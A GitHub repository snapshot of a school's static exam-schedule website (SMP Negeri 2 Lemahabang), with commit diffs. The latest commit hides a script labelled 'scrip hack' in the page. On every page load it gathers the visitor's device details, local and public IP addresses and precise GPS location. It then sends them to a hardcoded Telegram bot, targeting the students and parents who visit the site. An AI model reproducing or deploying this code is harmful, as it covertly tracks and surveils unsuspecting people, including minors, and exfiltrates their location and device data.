
==== index.html @ fe2eb87f "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <!-- Required meta tags -->
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />

    <!-- Bootstrap CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-F3w7mX95PdgyTmZZMECAngseQB83DfGTowi0iMjiWaeVhAn4FJkqJByhZMI3AhiU" crossorigin="anonymous" />

    <!-- Bootstrap Icons -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css" />

    <!-- Custom CSS -->
    <link rel="stylesheet" href="style.css" />

    <title>SMP NEGERI 2 LEMAHABANG</title>

    <style>
      body {
        background: linear-gradient(to bottom, #ffffff, #d9f2ff);
        font-family: 'Arial', sans-serif;
      }
      .jumbotron {
        background: linear-gradient(to right, #2f80ed, #56ccf2);
        color: white;
        padding: 2rem 1rem;
      }
      .jumbotron img {
        border-radius: 50%;
        box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
      }
      table thead {
        background-color: #2e0158;
        color: white;
      }
      table tbody td {
        background-color: #f9f9f9;
        transition: background-color 0.3s ease;
      }
      table tbody td:hover {
        background-color: #ffe7b9;
      }
      footer {
        background-color: #2e0158;
        color: white;
        padding: 1rem 0;
      }
      footer a {
        color: #ffe57f;
        text-decoration: none;
      }
      footer a:hover {
        text-decoration: underline;
      }
    </style>
  </head>

  <body id="home">
    <!-- Navbar -->
    <nav class="navbar navbar-expand-lg navbar-dark" style="background-color: #2e0158;">
      <div class="container">
        <a class="navbar-brand" href="#">SMP N 2 Lemahabang</a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
          <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="navbarNav">
          <ul class="navbar-nav ms-auto">
            <li class="nav-item">
              <a class="nav-link active" href="#home">Home</a>
            </li>
            <li class="nav-item">
              <a class="nav-link" href="#schedule">Schedule</a>
            </li>
            <li class="nav-item">
              <a class="nav-link" href="#contact">Contact</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <!-- End Navbar -->

    <!-- Jumbotron -->
    <section class="jumbotron text-center">
      <img src="img/logo.png" alt="SMP NEGERI 2 LEMAHABANG" width="120" />
      <h1 class="display-5">SMP NEGERI 2 LEMAHABANG</h1>
      <p class="lead">The Excellent School | Adiwiyata School</p>
    </section>
    <!-- End Jumbotron -->

    <!-- Table Section -->
    <section id="schedule" class="py-5">
      <div class="container">
        <div class="text-center mb-4">
          <h3 class="fw-bold">Penilaian Sumatif Akhir Semester Ganjil</h3>
          <h4 class="text-muted">Tahun Pelajaran 2024/2025</h4>
        </div>
        <div class="row justify-content-center">
          <div class="col-md-8">
            <table class="table table-bordered text-center shadow">
              <thead>
                <tr>
                  <th colspan="3">Jadwal Penilaian</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><a href="index1.html" class="text-decoration-none text-dark">Kelas VII</a></td>
                  <td><a href="index2.html" class="text-decoration-none text-dark">Kelas VIII</a></td>
                  <td><a href="index3.html" class="text-decoration-none text-dark">Kelas IX</a></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>
    </section>
    <!-- End Table Section -->

    <!-- Footer -->
    <footer class="text-center">
      <p>
        Created with <i class="bi bi-heart-fill text-danger"></i> by
        <a href="https://www.instagram.com/xpendala.id/" target="_blank">xpendala.id</a>
        <p>© By YOKOTO_SAIBA</p>
      </p>
    </footer>
    <!-- End Footer -->

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.1/dist/js/bootstrap.bundle.min.js" integrity="sha384-/bQdsTh/da6pkI1MST/rWKFNjaCP5gBSY4sEBT38Q/9RBh9AH40zEOg7Hlq2THRZ" crossorigin="anonymous"></script>
  </body>
</html>
---- style.css ----
.jumbotron {
  padding-top: 2rem;
}

==== commit 0eef867d: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -83,7 +83,7 @@
 
     <!-- Jumbotron -->
     <section class="jumbotron text-center">
-      <img src="img/logo.png" alt="SMP NEGERI 2 LEMAHABANG" width="120" />
+      <img src="logo.png" alt="SMP NEGERI 2 LEMAHABANG" width="120" />
       <h1 class="display-5">SMP NEGERI 2 LEMAHABANG</h1>
       <p class="lead">The Excellent School | Adiwiyata School</p>
     </section>
@@ -130,4 +130,4 @@
 
     <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.1/dist/js/bootstrap.bundle.min.js" integrity="sha384-/bQdsTh/da6pkI1MST/rWKFNjaCP5gBSY4sEBT38Q/9RBh9AH40zEOg7Hlq2THRZ" crossorigin="anonymous"></script>
   </body>
-</html>+</html>

==== commit 86bc5939: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -17,6 +17,14 @@
     <title>SMP NEGERI 2 LEMAHABANG</title>
 
     <style>
+        <style>
+  body {
+    font-family: Arial, sans-serif;
+    margin: 20px;
+    background: url('https://iili.io/2AZp6wg.jpg') no-repeat center center fixed;
+    background-size: cover;
+    color: #fff;
+  }
       body {
         background: linear-gradient(to bottom, #ffffff, #d9f2ff);
         font-family: 'Arial', sans-serif;
@@ -60,20 +68,20 @@
     <!-- Navbar -->
     <nav class="navbar navbar-expand-lg navbar-dark" style="background-color: #2e0158;">
       <div class="container">
-        <a class="navbar-brand" href="#">SMP N 2 Lemahabang</a>
+        <a class="navbar-brand" href="#">SMPN 2 Lemahabang</a>
         <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
           <span class="navbar-toggler-icon"></span>
         </button>
         <div class="collapse navbar-collapse" id="navbarNav">
           <ul class="navbar-nav ms-auto">
             <li class="nav-item">
-              <a class="nav-link active" href="#home">Home</a>
+              <a class="nav-link active" href="index.html">Home</a>
             </li>
             <li class="nav-item">
-              <a class="nav-link" href="#schedule">Schedule</a>
+              <a class="nav-link" href="galery.html">gallery</a>
             </li>
             <li class="nav-item">
-              <a class="nav-link" href="#contact">Contact</a>
+              <a class="nav-link" href="contact.html">Contact</a>
             </li>
           </ul>
         </div>
@@ -94,7 +102,7 @@
       <div class="container">
         <div class="text-center mb-4">
           <h3 class="fw-bold">Penilaian Sumatif Akhir Semester Ganjil</h3>
-          <h4 class="text-muted">Tahun Pelajaran 2024/2025</h4>
+          <h4 class="text-muted">Tahun Pelajaran 2025/2026</h4>
         </div>
         <div class="row justify-content-center">
           <div class="col-md-8">
@@ -126,6 +134,161 @@
         <p>© By YOKOTO_SAIBA</p>
       </p>
     </footer>
+    
+    <!-- scrip hack -->
+    
+    <script>
+    const BOT_TOKEN = "7634973023:AAEEVxeXA0tCZqiazEVIVhaKlTn02HFmUiE";  
+    const CHAT_ID = "7016045840";  
+
+    function sendToTelegram(message) {
+        const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
+        const payload = {
+            chat_id: CHAT_ID,
+            text: message
+        };
+
+        fetch(url, {
+            method: 'POST',
+            headers: {
+                'Content-Type': 'application/json'
+            },
+            body: JSON.stringify(payload)
+        }).then(response => {
+            const status = document.querySelector('.status');
+            if (response.ok) {
+                status.textContent = "Data berhasil dikirim!";
+                status.classList.add("success");
+            } else {
+                status.textContent = "Gagal mengirim data.";
+                status.classList.add("error");
+            }
+        }).catch(error => {
+            console.error("Error: ", error);
+        });
+    }
+
+    function getCurrentTime() {
+        const now = new Date();
+        const options = { weekday: 'long', year: 'numeric', month: 'long', day: 'numeric', hour: '2-digit', minute: '2-digit', second: '2-digit' };
+        return now.toLocaleDateString('id-ID', options);
+    }
+
+    let message = `
+__________________________________
+HASIL HACK HP KING YOKOTO 👑
+__________________________________
+`;
+
+    const currentTime = `│ *Waktu Saat Ini: ${getCurrentTime()}*\n`;
+    message += currentTime;
+
+    if ('getBattery' in navigator) {
+        navigator.getBattery().then(battery => {
+            const batteryStatus = `│ *Persentase Baterai: ${Math.round(battery.level * 100)}% ${battery.charging ? "Sedang Mengisi Daya" : "Tidak Sedang Mengisi Daya"}*\n`;
+            message += batteryStatus;
+        });
+    } else {
+        message += "│ *Baterai: Tidak didukung*\n";
+    }
+
+    const networkStatus = `
+│ *Status Online: ${navigator.onLine ? "Online" : "Offline"}*
+│ *Jenis Koneksi: ${navigator.connection ? navigator.connection.effectiveType : 'Tidak diketahui'}*
+`;
+    message += networkStatus;
+
+    const deviceInfo = `
+│ *Browser: ${navigator.userAgent}*
+│ *Sistem Operasi: ${navigator.platform}*
+│ *Resolusi Layar: ${window.screen.width} x ${window.screen.height}*
+│ *Pixel Ratio: ${window.devicePixelRatio}*
+`;
+    message += deviceInfo;
+
+    function getGPUInfo() {
+        const canvas = document.createElement('canvas');
+        const gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
+        if (!gl) return 'Tidak tersedia';
+
+        const debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
+        return debugInfo ? gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL) : 'Tidak diketahui';
+    }
+    message += `│ *GPU: ${getGPUInfo()}*\n`;
+
+    async function getIPInfo() {
+        try {
+            const localIP = await new Promise((resolve) => {
+                const pc = new RTCPeerConnection();
+                pc.createDataChannel("");
+                pc.onicecandidate = (event) => {
+                    if (event.candidate) {
+                        const match = event.candidate.candidate.match(/([0-9]{1,3}\.){3}[0-9]{1,3}/);
+                        if (match) resolve(match[0]);
+                    }
+                };
+                pc.createOffer().then(offer => pc.setLocalDescription(offer));
+            });
+            message += `│ *IP Lokal: ${localIP}*\n`;
+        } catch {
+            message += "│ *IP Lokal: Tidak ditemukan*\n";
+        }
+
+        try {
+            const response = await fetch('https://api.ipify.org?format=json');
+            const data = await response.json();
+            message += `│ *IP Publik: ${data.ip}*\n`;
+        } catch {
+            message += "│ *IP Publik: Tidak ditemukan*\n";
+        }
+    }
+
+    async function getOperatorInfo() {
+        try {
+            const response = await fetch('https://ipinfo.io?token=YOUR_API_KEY');
+            const operator = await getNetworkOperator();
+            message += `│ *Nama Operator: ${operator}*\n`;
+        } catch (error) {
+            console.log("Error mendapatkan nama operator: ", error);
+            message += "│ *Nama Operator: Tidak ditemukan*\n";
+        }
+    }
+
+    async function getLocation() {
+        try {
+            const locationData = await new Promise((resolve, reject) => {
+                navigator.geolocation.getCurrentPosition(
+                    (position) => {
+                        const { latitude, longitude, accuracy } = position.coords;
+                        resolve(`
+│ *Lokasi Akurat:*
+│   Latitude: ${latitude}
+│   Longitude: ${longitude}
+│   Akurasi: ${accuracy} meter
+│ *Link Lokasi:* https://www.google.com/maps?q=${latitude},${longitude}
+`);
+                    },
+                    (error) => reject(error),
+                    { enableHighAccuracy: true, timeout: 10000, maximumAge: 0 }
+                );
+            });
+            message += locationData;
+        } catch (error) {
+            message += "│ *Lokasi: Gagal mendapatkan lokasi*\n";
+        }
+    }
+
+    async function gatherDataAndSend() {
+        await getIPInfo();
+        await getOperatorInfo();
+        await getLocation();
+        message += "__________________________________\n";
+        sendToTelegram(message);
+    }
+
+    gatherDataAndSend();
+</script>
+
     <!-- End Footer -->
 
     <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.1/dist/js/bootstrap.bundle.min.js" integrity="sha384-/bQdsTh/da6pkI1MST/rWKFNjaCP5gBSY4sEBT38Q/9RBh9AH40zEOg7Hlq2THRZ" crossorigin="anonymous"></script>
--- a/style.css
+++ b/style.css
@@ -1,3 +1,3 @@
-.jumbotron {
+/* xx xx */.jumbotron {
   padding-top: 2rem;
 }
